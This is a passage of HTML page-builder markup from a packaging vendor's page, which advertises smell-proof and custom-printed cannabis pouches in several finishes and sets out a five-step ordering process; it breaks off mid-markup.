				<section class="elementor-section elementor-inner-section elementor-element elementor-element-73734144 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73734144" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;76b431c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-15aed5b" data-id="15aed5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-87866a0 elementor-widget elementor-widget-image" data-id="87866a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img decoding="async" width="1024" height="1024" src="https://containers4marijuana.com/wp-content/uploads/2021/09/ART7674-1024x1024.jpg" class="attachment-large size-large" alt="Smell Proof Bags" srcset="https://containers4marijuana.com/wp-content/uploads/2021/09/ART7674-1024x1024.jpg 1024w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7674-300x300.jpg 300w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7674-150x150.jpg 150w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7674-768x768.jpg 768w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7674-500x500.jpg 500w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7674-600x600.jpg 600w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7674-100x100.jpg 100w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7674.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-612e2911 elementor-widget elementor-widget-text-editor" data-id="612e2911" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Matte Finish</p></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e58b5ae" data-id="e58b5ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2a11955 elementor-widget elementor-widget-image" data-id="2a11955" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img loading="lazy" decoding="async" width="516" height="540" src="https://containers4marijuana.com/wp-content/uploads/2021/08/ART7032.png" class="attachment-large size-large" alt="" srcset="https://containers4marijuana.com/wp-content/uploads/2021/08/ART7032.png 516w, https://containers4marijuana.com/wp-content/uploads/2021/08/ART7032-287x300.png 287w" sizes="auto, (max-width: 516px) 100vw, 516px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-014f3f9 elementor-widget elementor-widget-text-editor" data-id="014f3f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Holographic</p></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1db2295" data-id="1db2295" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-836146a elementor-widget elementor-widget-image" data-id="836146a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img loading="lazy" decoding="async" width="1024" height="1024" src="https://containers4marijuana.com/wp-content/uploads/2021/09/ART7010-1024x1024.jpg" class="attachment-large size-large" alt="Smell Proof Bags" srcset="https://containers4marijuana.com/wp-content/uploads/2021/09/ART7010-1024x1024.jpg 1024w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7010-300x300.jpg 300w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7010-150x150.jpg 150w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7010-768x768.jpg 768w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7010-1536x1536.jpg 1536w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7010-2048x2048.jpg 2048w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7010-500x500.jpg 500w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7010-600x600.jpg 600w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7010-100x100.jpg 100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f5e6660 elementor-widget elementor-widget-text-editor" data-id="f5e6660" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Soft Touch</p></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0b462cf" data-id="0b462cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-efde7fd elementor-widget elementor-widget-image" data-id="efde7fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img loading="lazy" decoding="async" width="1024" height="1024" src="https://containers4marijuana.com/wp-content/uploads/2021/09/ART7559-1024x1024.jpg" class="attachment-large size-large" alt="Smell Proof Bags" srcset="https://containers4marijuana.com/wp-content/uploads/2021/09/ART7559-1024x1024.jpg 1024w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7559-300x300.jpg 300w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7559-150x150.jpg 150w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7559-768x768.jpg 768w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7559-500x500.jpg 500w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7559-600x600.jpg 600w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7559-100x100.jpg 100w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7559.jpg 1500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a8ae03e elementor-widget elementor-widget-text-editor" data-id="a8ae03e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Gloss</p></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-6813967 elementor-align-center elementor-widget elementor-widget-button" data-id="6813967" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://containers4marijuana.com/get-a-quote/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">See custom bags</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01ba033 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01ba033" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;24e93b6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c0741e2" data-id="c0741e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d7ecbfa elementor-widget elementor-widget-heading" data-id="d7ecbfa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Add Customized Printing to </br>Your Packaging</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-aa31e93 elementor-widget elementor-widget-image" data-id="aa31e93" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img loading="lazy" decoding="async" width="453" height="295" src="https://containers4marijuana.com/wp-content/uploads/2021/08/bag19_DSC00271-1.png" class="attachment-large size-large" alt="" srcset="https://containers4marijuana.com/wp-content/uploads/2021/08/bag19_DSC00271-1.png 453w, https://containers4marijuana.com/wp-content/uploads/2021/08/bag19_DSC00271-1-300x195.png 300w" sizes="auto, (max-width: 453px) 100vw, 453px" />											</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b829b56" data-id="b829b56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-6cdff3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cdff3a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8f54336&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-68d2417" data-id="68d2417" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0776097 elementor-widget elementor-widget-text-editor" data-id="0776097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>When it comes to consumer goods, customers buy with their eyes first. Great packaging can mean the difference between someone trying your product, or bypassing yours for a competitor. Nothing pulls their focus more than an attention-getting custom printed pouch!<br><br> So while you are customizing everything else about your bag, don’t forget your artwork. The cannabis market is exploding, and you want to grow your brand. Printing your packaging helps to market your brand, creating customer loyalty and helping you sell more!<br><br> We have printing options to fit every budget, with minimum order quantities as low as 5,000 bags for a digital print job. Don’t have the artwork? No problem! Our in-house design team can do everything for you, from recreating a logo to making sure your artwork is print-ready. With a beautifully printed package made from the best barrier film material, you can’t lose!</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e8a7cdc elementor-widget elementor-widget-global elementor-global-8374 elementor-widget-button" data-id="e8a7cdc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://containers4marijuana.com/get-a-quote/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Get A Quick Quote</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18ece9e4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="18ece9e4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6150853&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dc0fc4b" data-id="2dc0fc4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-86799ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86799ca" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;76b431c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6042a548" data-id="6042a548" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1cd81f3d elementor-widget elementor-widget-heading" data-id="1cd81f3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">The Custom Bag Printed Process</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-429338ec elementor-widget elementor-widget-heading" data-id="429338ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Whether this is your first bag your millionth,</br> our expert care team is here to help you stand out from the crowd</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-374f4d3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="374f4d3a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;76b431c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4c8cd17b" data-id="4c8cd17b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-38c2c96 elementor-widget elementor-widget-text-editor" data-id="38c2c96" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>STEP 1</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-162a73a0 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="162a73a0" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="91" height="91" src="https://containers4marijuana.com/wp-content/uploads/2021/08/instant_quote.png" class="attachment-full size-full" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Get an</br> Instant Quote</h3><p class="elementor-image-box-description">Use our <span style="color:#EA1B6E;font-family:GothamRoundedBold, Sans-serif ;font-size:16px;">Instant</br> Quote Generator</span> to</br> get yours.</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2cbf40b1" data-id="2cbf40b1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b875401 elementor-widget elementor-widget-text-editor" data-id="2b875401" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>STEP 2</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-260dd742 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="260dd742" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="91" height="91" src="https://containers4marijuana.com/wp-content/uploads/2021/08/configuration.png" class="attachment-full size-full" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Select Size +</br> Configuration</h3><p class="elementor-image-box-description">Choose how many</br> bags you Pick the</br> ideal size stand up</br>pouch for your</br> product.</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-35b584a5" data-id="35b584a5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21b577d2 elementor-widget elementor-widget-text-editor" data-id="21b577d2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>STEP 3</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-26c24bb7 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="26c24bb7" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="91" height="91" src="https://containers4marijuana.com/wp-content/uploads/2021/08/approve.png" class="attachment-full size-full" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Approve </br>Your Proofs</h3><p class="elementor-image-box-description">Check your digital</br> proofs to make sure</br> everything looks</br> great.</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7ee8d5e" data-id="7ee8d5e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-367627b3 elementor-widget elementor-widget-text-editor" data-id="367627b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>STEP 4</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4a545272 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="4a545272" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="91" height="91" src="https://containers4marijuana.com/wp-content/uploads/2021/08/print.png" class="attachment-full size-full" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">We Print </br>Your Bags</h3><p class="elementor-image-box-description">We offer Digital,</br> Plate, and Cylinder</br> printing options to</br> put your brand front</br> and center on your</br> stand up pouches.</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5c36c32d" data-id="5c36c32d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1890191 elementor-widget elementor-widget-text-editor" data-id="1890191" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>STEP 5</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3573ffd5 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="3573ffd5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="91" height="91" src="https://containers4marijuana.com/wp-content/uploads/2021/08/enjoy_bear.png" class="attachment-full size-full" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Enjoy Your</br> Bags</h3><p class="elementor-image-box-description">We offer a selection</br> of finishing</br> laminations and</br> varnishes for your</br> custom printed</br> pouches.</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5cc7919a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cc7919a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;76b431c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-144cba39" data-id="144cba39" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-54b7ea41" data-id="54b7ea41" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c2dfff4 elementor-widget elementor-widget-heading" data-id="c2dfff4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cfef61b elementor-align-center elementor-widget elementor-widget-global elementor-global-8390 elementor-widget-button" data-id="cfef61b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
